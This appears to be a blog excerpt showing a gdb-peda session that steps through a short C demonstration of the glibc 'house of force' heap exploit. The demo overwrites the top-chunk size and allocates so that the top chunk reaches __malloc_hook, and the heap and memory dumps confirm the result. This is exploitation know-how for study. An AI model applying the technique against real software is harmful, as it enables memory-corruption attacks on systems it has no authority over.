 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/house of force/house_of_force.c
5 long *ptr,*ptr2;
6 ptr=malloc(0x10);
7 ptr=(long *)(((long)ptr)+24);
8 *ptr=-1;
9 malloc(0x7ffff77cfad0);
► 10 malloc(0x10);
11 }
[ STACK ]
00:0000│ rsp 0x7fffffffde00 —▸ 0x7fffffffdef0 ◂— 0x1
01:0008│ 0x7fffffffde08 —▸ 0x602028 ◂— 0x7ffff77cfae1
02:0010│ rbp 0x7fffffffde10 —▸ 0x400580 (__libc_csu_init) ◂— push r15
03:0018│ 0x7fffffffde18 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov edi, eax
04:0020│ 0x7fffffffde20 ◂— 0x0
05:0028│ 0x7fffffffde28 —▸ 0x7fffffffdef8 —▸ 0x7fffffffe262 ◂— 0x69672f656d6f682f ('/home/
gi')
06:0030│ 0x7fffffffde30 ◂— 0x100000000
07:0038│ 0x7fffffffde38 —▸ 0x400526 (main) ◂— push rbp
[ BACKTRACE ]
► f 0 400562 main+60
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x7ffff7dd1b00 (size : 0xffff800008830518) (top is broken ?)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$ x/10gx 0x7ffff7dd1b00
0x7ffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92ea0 0xffff800008830519
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000
0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
gdb-peda$
https://blog.csdn.net/qq_45595732